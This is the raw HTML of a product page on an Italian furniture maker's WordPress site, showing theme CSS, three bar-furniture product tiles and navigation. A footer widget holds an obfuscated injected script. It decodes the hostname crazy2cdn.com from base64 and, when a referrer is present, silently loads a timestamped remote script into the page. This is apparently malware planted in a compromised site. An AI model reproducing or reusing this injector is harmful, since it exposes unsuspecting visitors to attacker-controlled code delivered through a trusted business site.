.thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-dark .thb-skin-light .action-secondary, .thb-skin-dark .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-dark .thb-skin-light a, .thb-skin-light .hentry .thb-read-more, .hentry .thb-skin-light .thb-read-more, .thb-skin-light .thb-home-call-to, .thb-skin-light #thb-infinite-scroll-nav a, #thb-infinite-scroll-nav .thb-skin-light a, .thb-skin-light .thb-slide-caption .thb-call-to .thb-btn, .thb-slide-caption .thb-call-to .thb-skin-light .thb-btn, .thb-skin-light .thb-event-inner-wrapper .thb-event-read-more, .thb-event-inner-wrapper .thb-skin-light .thb-event-read-more, .thb-skin-light .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary, .thb-section-column-block-thb_text_box .thb-section-block-call-to .thb-skin-light .action-secondary, .thb-skin-light .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action .thb-skin-light a, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a, .thb-section-column-block-thb_google_map .thb-google-map-call-to, .thb-main-navigation .thb-desktop-navigation ul ul li a:hover, .thb-single-previous-nav-wrapper:hover .thb-single-nav-title, .thb-single-next-nav-wrapper:hover .thb-single-nav-title, form [type="submit"], .hentry .thb-item-header h1 a:hover, .thb-liked .thb-likes-count:before, .comment.bypostauthor .thb-author-badge, .thb-menu.thb-tabbed .thb-menu-nav ul li.open a, .thb-dish .thb-dish-title a:hover, .icon-style-a.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-b.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-e.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_divider .thb-go-top:hover, .thb-section-column-block-thb_accordion .open.thb-toggle .thb-toggle-trigger, .thb-section-column-block-thb_accordion .thb-toggle-trigger:hover, .thb-section-column-block-thb_accordion .thb-toggle-trigger:hover:before, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .owl-buttons div:hover, .woocommerce-page .cart-collaterals .checkout-button, .woocommerce .cart-collaterals .checkout-button, .thb_mini_cart_wrapper a:hover, .widget_shopping_cart_content .buttons .button.checkout, .thb_mini_cart_wrapper .buttons .button.checkout, #thb-header .thb_mini_cart_wrapper .buttons .checkout, .woocommerce-page.woocommerce-checkout .place-order .button, .woocommerce.woocommerce-checkout .place-order .button, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-page .woocommerce-tabs .tabs li.active a, .woocommerce .woocommerce-tabs .tabs li.active a { color: #582b32; } .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a, .thb-section-column-block-thb_google_map .thb-google-map-call-to, a:hover, .thb-likes-count:hover, form [type="submit"], .thb-skin-dark .thb-skin-light form [type="submit"], .thb-skin-light form [type="submit"], .thb-ajax-loading #thb-infinite-scroll-nav a:after, .thb-menu.thb-tabbed .thb-menu-nav ul li.open a, .icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_accordion .open.thb-toggle, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li a:hover, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-wrapper, .thb-skin-dark .thb-skin-light a:hover, .thb-skin-light a:hover, .woocommerce-page .cart-collaterals .checkout-button, .woocommerce .cart-collaterals .checkout-button, .woocommerce-page .products ul li.product .button:hover, .woocommerce-page .products ul li.product .added_to_cart:hover, .woocommerce-page ul.products li.product .button:hover, .woocommerce-page ul.products li.product .added_to_cart:hover, .woocommerce .products ul li.product .button:hover, .woocommerce .products ul li.product .added_to_cart:hover, .woocommerce ul.products li.product .button:hover, .woocommerce ul.products li.product .added_to_cart:hover, .widget_shopping_cart_content .buttons .button.checkout, .thb_mini_cart_wrapper .buttons .button.checkout, #thb-header .thb_mini_cart_wrapper .buttons .button:not(.checkout):hover, .woocommerce-page.woocommerce-checkout .place-order .button, .woocommerce.woocommerce-checkout .place-order .button, .woocommerce-page .woocommerce-tabs .tabs li a:hover, .woocommerce .woocommerce-tabs .tabs li a:hover, .woocommerce-page .woocommerce-tabs .tabs li.active a, .woocommerce .woocommerce-tabs .tabs li.active a { border-color: #582b32; } .thb-ajax-loading #thb-infinite-scroll-nav a:after { border-top-color: #582b32; } .thb-ajax-loading #thb-infinite-scroll-nav a:after { border-left-color: #582b32; } .hentry .thb-read-more:after, .thb-home-call-to:after, #thb-infinite-scroll-nav a:after, .thb-slide-caption .thb-call-to .thb-btn:after, .thb-event-inner-wrapper .thb-event-read-more:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-secondary:after, .thb-section-column-block-thb_pricingtable .thb-pricingtable-action a:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:after, .thb-section-column-block-thb_pricingtable .thb-featured.thb-pricingtable-cell .thb-pricingtable-action a:after, .thb-section-column-block-thb_google_map .thb-google-map-call-to:after, .selected_item_line, .thb-text blockquote:after, .comment_body blockquote:after, .thb-pingback-body blockquote:after, .textwidget blockquote:after, .hentry.sticky .thb-post-wrapper:before, .thb-dish .thb-dish-highlight span, .thb-dish .thb-dish-highlight span:after, .thb-menu-group-appearance-carousel .thb-dish .thb-dish-highlight span:before, .icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-text-box-detail-top:before, .thb-text-box-detail-right:before, .thb-text-box-detail-bottom:before, .thb-text-box-detail-left:before, .thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter .thb-meter-bar-progress, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-progress, .thb-section-column-block-thb_pricingtable .thb-pricingtable-featured, .thb-section-column-block-thb_google_map.thb-google-map-block-layout-extended .thb-google-map-view:hover:before, .woocommerce-page .cart-collaterals .checkout-button:after, .woocommerce .cart-collaterals .checkout-button:after, .thb-product-numbers, .widget_shopping_cart_content .buttons .button.checkout:hover, .thb_mini_cart_wrapper .buttons .button.checkout:hover, .woocommerce-page.woocommerce-checkout .place-order .button:hover, .woocommerce.woocommerce-checkout .place-order .button:hover { background-color: #582b32; } </style>	</head>
	<body class="page-template-default page page-id-6369 theme-ristorante woocommerce-no-js  thb-lightbox-enabled thb-header-layout-c thb-page-layout-a thb-subtitle-bottom thb-sticky-header thb-pageheader-alignment-left thb-theme thb-desktop thb-woocommerce-cartempty">

		
		<div class="thb-external-wrapper">

		<header id="thb-header">

	<div class="thb-page-size-wrapper">

		<div class="thb-header-wrapper thb-page-section">

			<div id="thb-search-box-container"><div class="thb-search-box-wrapper">
<form role="search" method="get" class="searchform" action="https://www.isaccoagostoni.it/">
    <div>
    	<label class="screen-reader-text" for="search-1">Search for:</label>
        <input type="text" value="" id="search-1" name="s" class="s" placeholder="Type your keywords and hit enter">
        <button type="submit" class="searchsubmit" value="Search"></button>
    </div>
</form><a class='thb-search-icon-close' href='#'><span>Close</span></a></div></div>
			

<div class="thb-main-header-logo">
			<span class="hidden">Isacco Agostoni</span>
	
	<a href="https://www.isaccoagostoni.it/" title="Isacco Agostoni">
		
							<img src="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/BigClan.png" alt="" class="thb-standard-logo">
			
							<img src="https://www.isaccoagostoni.it/wp-content/uploads/2019/04/BigClan.png" alt="" class="thb-white-logo">
			
			</a>
</div>
			<div class="thb-header-nav-wrapper">

				<nav id="thb-main-nav" class="thb-main-navigation primary">
	<h2 class="hidden">
		Main navigation	</h2>

	
	<div class="thb-desktop-navigation">
		<div class='selected_item_line'></div>
			</div>

	<div id="thb-mobile-trigger-open"></div>

	</nav>
			</div>

		</div>

	</div>

</header>

	
<div class="thb-page-header-wrapper ">

	
	<div class="thb-page-size-wrapper ">

							
		<div class="thb-page-section ">

							<h1 class='thb-page-title' >ACCESSORIES CONTEMPORARY</h1>			
			
			
		</div>

		
	</div>

</div>
	<div id="thb-section-0" class="thb-section boxed  thb-skin-dark">

	<div class="thb-section-extra" >

		
		<div class="thb-section-inner-wrapper">
			
<div  id="thb-section-0-row-0" class="thb-section-row">
	<div class="thb-section-row-inner-wrapper">
		
<div  id="thb-section-0-row-0-column-0" class="thb-section-column thb-section-column-size-one-third thb-section-column-index-0  thb-wout-background-image" style="">
	
	<div class="thb-section-column-inner-wrapper">
			
	<section id="thb-section-0-row-0-column-0-block-0" class="thb-section-column-block thb-section-column-block-thb_text_box icon-small layout-centered icon-style-a layout-style-b  "  data-section="0" data-row="0" data-column="0" data-index="0">
		



	<div class="thb-section-block-content">

		
		<div class="thb-section-block-header">

			<div class="thb-text-box-detail-wrapper-top"><span class="thb-text-box-detail-bottom"></span><span class="thb-text-box-detail-left"></span><span class="thb-text-box-detail-top"></span><span class="thb-text-box-detail-right"></span></div>
			
			
							<h2 class="thb-section-block-title">
										<span>
						BAR FURNITURE					</span>
				</h2>
			
										
			<div class="thb-text-box-detail-wrapper-bottom"><span class="thb-text-box-detail-bottom"></span></div>
		</div>

		
		
		
	</div>


	</section>
	
	<div id="thb-section-0-row-0-column-0-block-1" class="thb-section-column-block thb-section-column-block-thb_image  thb-image-align-left thb-image-align-top"  data-section="0" data-row="0" data-column="0" data-index="1">
		

<div class="thb-section-block-thb_image-image-holder ">
	<a href="https://www.isaccoagostoni.it/prodotto/mobile-bar/" class="thb-lightbox" target="_blank"><img src="https://www.isaccoagostoni.it/wp-content/uploads/2018/03/camera_1_zoom1.jpg" class="attachment-full"  alt="" width="880" height="1400"></a></div>	</div>
	</div>
</div>
<div  id="thb-section-0-row-0-column-1" class="thb-section-column thb-section-column-size-one-third thb-section-column-index-1  thb-wout-background-image" style="">
	
	<div class="thb-section-column-inner-wrapper">
			
	<section id="thb-section-0-row-0-column-1-block-0" class="thb-section-column-block thb-section-column-block-thb_text_box icon-small layout-centered icon-style-a layout-style-b  "  data-section="0" data-row="0" data-column="1" data-index="0">
		



	<div class="thb-section-block-content">

		
		<div class="thb-section-block-header">

			<div class="thb-text-box-detail-wrapper-top"><span class="thb-text-box-detail-bottom"></span><span class="thb-text-box-detail-left"></span><span class="thb-text-box-detail-top"></span><span class="thb-text-box-detail-right"></span></div>
			
			
							<h2 class="thb-section-block-title">
										<span>
						SHOWCASE					</span>
				</h2>
			
										
			<div class="thb-text-box-detail-wrapper-bottom"><span class="thb-text-box-detail-bottom"></span></div>
		</div>

		
		
		
	</div>


	</section>
	
	<div id="thb-section-0-row-0-column-1-block-1" class="thb-section-column-block thb-section-column-block-thb_image  thb-image-align-left thb-image-align-top"  data-section="0" data-row="0" data-column="1" data-index="1">
		

<div class="thb-section-block-thb_image-image-holder ">
	<a href="https://www.isaccoagostoni.it/prodotto/vetrina/" class="thb-lightbox" target="_blank"><img src="https://www.isaccoagostoni.it/wp-content/uploads/2018/03/complemento_1_zoom.jpg" class="attachment-full"  alt="" width="1200" height="1236"></a></div>	</div>
	</div>
</div>
<div  id="thb-section-0-row-0-column-2" class="thb-section-column thb-section-column-size-one-third thb-section-column-index-2  thb-wout-background-image" style="">
	
	<div class="thb-section-column-inner-wrapper">
			
	<section id="thb-section-0-row-0-column-2-block-0" class="thb-section-column-block thb-section-column-block-thb_text_box icon-small layout-centered icon-style-a layout-style-b  "  data-section="0" data-row="0" data-column="2" data-index="0">
		



	<div class="thb-section-block-content">

		
		<div class="thb-section-block-header">

			<div class="thb-text-box-detail-wrapper-top"><span class="thb-text-box-detail-bottom"></span><span class="thb-text-box-detail-left"></span><span class="thb-text-box-detail-top"></span><span class="thb-text-box-detail-right"></span></div>
			
			
							<h2 class="thb-section-block-title">
										<span>
						COUNTER BAR<br />
					</span>
				</h2>
			
										
			<div class="thb-text-box-detail-wrapper-bottom"><span class="thb-text-box-detail-bottom"></span></div>
		</div>

		
		
		
	</div>


	</section>
	
	<div id="thb-section-0-row-0-column-2-block-1" class="thb-section-column-block thb-section-column-block-thb_image  thb-image-align-left thb-image-align-top"  data-section="0" data-row="0" data-column="2" data-index="1">
		

<div class="thb-section-block-thb_image-image-holder ">
	<a href="https://www.isaccoagostoni.it/prodotto/bancone-bar/" class="thb-lightbox" target="_blank"><img src="https://www.isaccoagostoni.it/wp-content/uploads/2018/03/mobile_1_zoom.jpg" class="attachment-full"  alt="" width="1400" height="1844"></a></div>	</div>
	</div>
</div>	</div>
</div>		</div>
	</div>
</div>
	
	
	
		
	

		
<aside id="thb-footer-sidebar" class="wout-background">

	<div class="thb-page-size-wrapper">

		<div class="thb-footer-sidebar-inner-wrapper sidebar">

												<div class="col full-width">
						<section id="custom_html-115" class="widget_text thb-page-section widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
							
		</div>

	</div>

</aside>
		

	<footer id="thb-footer">

		<div class="thb-page-size-wrapper">

			<div class="thb-page-section">

				

			<div class="thb-copyright">
			<div class="thb-copyright-inner-wrapper">
					© 2022 FIGLI DI ISACCO AGOSTONI S.r.l <br> Comunicazione KAMGroup Srls | Tutti i diritti riservati, vietata la riproduzione anche parziale senza consenso. © 			</div>
		</div>
	

				
	<div class="thb-social-icons">
					<a target="_blank" href="mailto:agostoni@isaccoagostoni.it" class="thb-social-icon thb-email">
				social_email			</a>
					<a target="_blank" href="https://www.facebook.com/isaccoagostoni/" class="thb-social-icon thb-facebook">
				social_facebook			</a>
					<a target="_blank" href="https://www.instagram.com/isaccoagostoni/" class="thb-social-icon thb-instagram">
				social_instagram			</a>
			</div>

			</div>

		</div>

	</footer>


		</div><!-- /.thb-external-wrapper -->

		<div class="thb-mobile-nav-wrapper">
			<div id="thb-mobile-trigger-close"></div>
			<nav id="thb-mobile-nav" class="thb-mobile-navigation">
				<h2 class="hidden">Mobile navigation</h2>
				<div class="menu"><ul>
<li class="page_item page-item-6369 current_page_item"><a href="https://www.isaccoagostoni.it/accessories-contemporary/" aria-current="page">ACCESSORIES CONTEMPORARY</a></li>
<li class="page_item page-item-6328"><a href="https://www.isaccoagostoni.it/bedrooms/">Bedrooms</a></li>
<li class="page_item page-item-6176"><a href="https://www.isaccoagostoni.it/bedrooms-contemporary/">BEDROOMS contemporary</a></li>
<li class="page_item page-item-6364"><a href="https://www.isaccoagostoni.it/bedrooms-contemporary/">BEDROOMS contemporary</a></li>
<li class="page_item page-item-6374"><a href="https://www.isaccoagostoni.it/bedrooms-contemporary-2/">Bedrooms contemporary</a></li>
<li class="page_item page-item-394"><a href="https://www.isaccoagostoni.it/blog-classic/">Blog Classic</a></li>
<li class="page_item page-item-392"><a href="https://www.isaccoagostoni.it/blog-extended/">Blog extended</a></li>
<li class="page_item page-item-5980"><a href="https://www.isaccoagostoni.it/camere-da-letto/">Camere da letto</a></li>
<li class="page_item page-item-6372"><a href="https://www.isaccoagostoni.it/camere-da-letto-contemporary/">Camere da letto contemporary</a></li>
<li class="page_item page-item-470"><a href="https://www.isaccoagostoni.it/cart/">Cart</a></li>
<li class="page_item page-item-6278"><a href="https://www.isaccoagostoni.it/carving-and-inlay/">Carving and inlay</a></li>
<li class="page_item page-item-471"><a href="https://www.isaccoagostoni.it/checkout/">Checkout</a></li>
<li class="page_item page-item-5948"><a href="https://www.isaccoagostoni.it/classic/">Classic</a></li>
<li class="page_item page-item-6256"><a href="https://www.isaccoagostoni.it/classic/">Classic</a></li>
<li class="page_item page-item-5985"><a href="https://www.isaccoagostoni.it/complementi/">Complementi</a></li>
<li class="page_item page-item-6174"><a href="https://www.isaccoagostoni.it/complementi-contemporary/">Complementi contemporary</a></li>
<li class="page_item page-item-6330"><a href="https://www.isaccoagostoni.it/complements/">Complements</a></li>
<li class="page_item page-item-6301"><a href="https://www.isaccoagostoni.it/contatti/">Contatti</a></li>
<li class="page_item page-item-430"><a href="https://www.isaccoagostoni.it/contatti/">Contatti</a></li>
<li class="page_item page-item-5956"><a href="https://www.isaccoagostoni.it/contemporary/">Contemporary</a></li>
<li class="page_item page-item-6258"><a href="https://www.isaccoagostoni.it/contemporary/">Contemporary</a></li>
<li class="page_item page-item-6358"><a href="https://www.isaccoagostoni.it/contemporary-dining-rooms/">Contemporary dining rooms</a></li>
<li class="page_item page-item-5962"><a href="https://www.isaccoagostoni.it/contract/">Contract</a></li>
<li class="page_item page-item-6260"><a href="https://www.isaccoagostoni.it/contract/">Contract</a></li>
<li class="page_item page-item-5902"><a href="https://www.isaccoagostoni.it/designers/">Designers</a></li>
<li class="page_item page-item-6262"><a href="https://www.isaccoagostoni.it/designers/">Designers</a></li>
<li class="page_item page-item-6323"><a href="https://www.isaccoagostoni.it/dining-rooms/">Dining rooms</a></li>
<li class="page_item page-item-5918"><a href="https://www.isaccoagostoni.it/ebanisteria/">Ebanisteria</a></li>
<li class="page_item page-item-410 page_item_has_children"><a href="https://www.isaccoagostoni.it/events/">Events</a>
<ul class='children'>
	<li class="page_item page-item-418"><a href="https://www.isaccoagostoni.it/events/a-night-at-the-opera/">A night at the Opera</a></li>
	<li class="page_item page-item-416"><a href="https://www.isaccoagostoni.it/events/an-evening-with-the-chef/">An evening with the Chef</a></li>
	<li class="page_item page-item-413"><a href="https://www.isaccoagostoni.it/events/plan-your-wedding-party/">Plan your wedding party</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.isaccoagostoni.it/features/">Features</a>
<ul class='children'>
	<li class="page_item page-item-218"><a href="https://www.isaccoagostoni.it/features/galleries-and-blog/">Galleries and Blog</a></li>
	<li class="page_item page-item-216"><a href="https://www.isaccoagostoni.it/features/general/">General</a></li>
	<li class="page_item page-item-234"><a href="https://www.isaccoagostoni.it/features/test-3/">Pricing tables</a></li>
	<li class="page_item page-item-189"><a href="https://www.isaccoagostoni.it/features/progress-bar/">Progress</a></li>
	<li class="page_item page-item-215"><a href="https://www.isaccoagostoni.it/features/tabs-and-accordions/">Tabs and accordions</a></li>
	<li class="page_item page-item-224"><a href="https://www.isaccoagostoni.it/features/text-boxes/">Text boxes</a></li>
</ul>
</li>
<li class="page_item page-item-9"><a href="https://www.isaccoagostoni.it/">Home</a></li>
<li class="page_item page-item-6249"><a href="https://www.isaccoagostoni.it/home/">Home</a></li>
<li class="page_item page-item-5996"><a href="https://www.isaccoagostoni.it/hotel/">Hotel</a></li>
<li class="page_item page-item-6333"><a href="https://www.isaccoagostoni.it/hotel/">Hotel</a></li>
<li class="page_item page-item-5915"><a href="https://www.isaccoagostoni.it/i-progetti/">I progetti</a></li>
<li class="page_item page-item-5927"><a href="https://www.isaccoagostoni.it/imbottitura/">Imbottitura</a></li>
<li class="page_item page-item-6264"><a href="https://www.isaccoagostoni.it/in-the-heart-of-brianza/">In the heart of Brianza</a></li>
<li class="page_item page-item-5921"><a href="https://www.isaccoagostoni.it/intaglio-e-intarsio/">Intaglio e intarsio</a></li>
<li class="page_item page-item-6275"><a href="https://www.isaccoagostoni.it/joinery/">Joinery</a></li>
<li class="page_item page-item-5900"><a href="https://www.isaccoagostoni.it/la-nostra-storia/">La nostra storia</a></li>
<li class="page_item page-item-6326"><a href="https://www.isaccoagostoni.it/living-rooms/">Living rooms</a></li>
<li class="page_item page-item-6361"><a href="https://www.isaccoagostoni.it/living-rooms-contemporary/">Living Rooms contemporary</a></li>
<li class="page_item page-item-5924"><a href="https://www.isaccoagostoni.it/lucidatura-e-doratura/">Lucidatura e doratura</a></li>
<li class="page_item page-item-5941"><a href="https://www.isaccoagostoni.it/media-gallery/">MEDIA GALLERY</a></li>
<li class="page_item page-item-6304"><a href="https://www.isaccoagostoni.it/media-gallery/">MEDIA GALLERY</a></li>
<li class="page_item page-item-472"><a href="https://www.isaccoagostoni.it/my-account/">My Account</a></li>
<li class="page_item page-item-5909"><a href="https://www.isaccoagostoni.it/nel-cuore-della-brianza/">Nel cuore della Brianza</a></li>
<li class="page_item page-item-2"><a href="https://www.isaccoagostoni.it/our-history/">Our history</a></li>
<li class="page_item page-item-6254"><a href="https://www.isaccoagostoni.it/our-history/">Our history</a></li>
<li class="page_item page-item-29"><a href="https://www.isaccoagostoni.it/panuccis-news/">Our Journal</a></li>
<li class="page_item page-item-31"><a href="https://www.isaccoagostoni.it/our-menu/">Our menu</a></li>
<li class="page_item page-item-6282"><a href="https://www.isaccoagostoni.it/padding/">Padding</a></li>
<li class="page_item page-item-6280"><a href="https://www.isaccoagostoni.it/polishing-and-gilding/">Polishing and gilding</a></li>
<li class="page_item page-item-5969"><a href="https://www.isaccoagostoni.it/sale-da-pranzo/">Sale da pranzo</a></li>
<li class="page_item page-item-6172"><a href="https://www.isaccoagostoni.it/sale-da-pranzo-contemporary/">Sale da pranzo contemporary</a></li>
<li class="page_item page-item-5975"><a href="https://www.isaccoagostoni.it/salotti/">Salotti</a></li>
<li class="page_item page-item-6178"><a href="https://www.isaccoagostoni.it/salotti-contemporary-2/">Salotti contemporary</a></li>
<li class="page_item page-item-469"><a href="https://www.isaccoagostoni.it/shop/">Shop</a></li>
<li class="page_item page-item-6266"><a href="https://www.isaccoagostoni.it/technology-and-tradition/">Technology and tradition</a></li>
<li class="page_item page-item-5912"><a href="https://www.isaccoagostoni.it/tecnologia-e-tradizione/">Tecnologia e tradizione</a></li>
<li class="page_item page-item-83"><a href="https://www.isaccoagostoni.it/test-2/">Test</a></li>
<li class="page_item page-item-6269"><a href="https://www.isaccoagostoni.it/the-projects/">The projects</a></li>
<li class="page_item page-item-6014"><a href="https://www.isaccoagostoni.it/villas-private-palaces/">Villas &#038; Private Palaces</a></li>
<li class="page_item page-item-6335"><a href="https://www.isaccoagostoni.it/villas-private-palaces/">Villas &#038; Private Palaces</a></li>
</ul></div>
			</nav>
					</div>

		
				<script type="text/template" data-tpl="thb-dish-modal">
	<div class="thb-dish-modal">
		<div class="thb-dish-modal-inner">
			<a href="#" class="thb-close-dish-modal">&times;</a>

			<# if ( details_image != '' ) { #>
				<div class="thb-dish-modal-image" style="background-image: url({{ details_image }})"></div>
			<# } #>

			<div class="thb-dish-modal-content">
				<# if ( details_title != '' ) { #>
					<h1 class="thb-dish-modal-title">{{ details_title }}</h1>
				<# } #>

				<# if ( details_subtitle != '' ) { #>
					<h2 class="thb-dish-modal-subtitle">{{ details_subtitle }}</h2>
				<# } #>

				<# if ( details_description != '' ) { #>
					<div class="thb-text thb-dish-modal-description">{{{ details_description }}}</div>
				<# } #>

				<# if ( detail.length ) { #>
					<div class="thb-dish-modal-detail">
						<table>
							<# _.each( detail, function( el ) { #>
								<tr>
									<td class="thb-dish-modal-detail-key">{{ el.key }}</td>
									<td class="thb-dish-modal-detail-value">{{ el.value }}</td>
								</tr>
							<# } ) #>
						</table>
					</div>
				<# } #>
			</div>
		</div>
	</div>
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.isaccoagostoni.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.isaccoagostoni.it","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.2'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_922168bc383e7d37a86d6ce5485651a5","fragment_name":"wc_fragments_922168bc383e7d37a86d6ce5485651a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.2'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/frontend/js/filter.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/frontend/js/isotope.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/modernizr.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/jquery.royalslider.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/jquery.scrollTo.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/isotope.pkgd.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/jquery.fitvids.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/nprogress.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/cssua.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/slideshow.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/flickity.pkgd.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/tiptop.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/js/script.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/photogallery/js/jquery.photoset.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/photogallery/js/photogallery.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/lightbox/magnificpopup/js/magnificpopup.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/lightbox/js/lightbox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/lightbox/magnificpopup/js/lightbox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/like/js/thb-like.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/frontend/js/thb.toolkit.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/frontend/js/frontend.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/frontend/js/jquery.easing.1.3.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/framework/assets/frontend/js/froogaloop.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.isaccoagostoni.it/wp-content/themes/ristorante/config/modules/backpack/general/js/jquery.easypiechart.min.js?ver=5.3.20'></script>
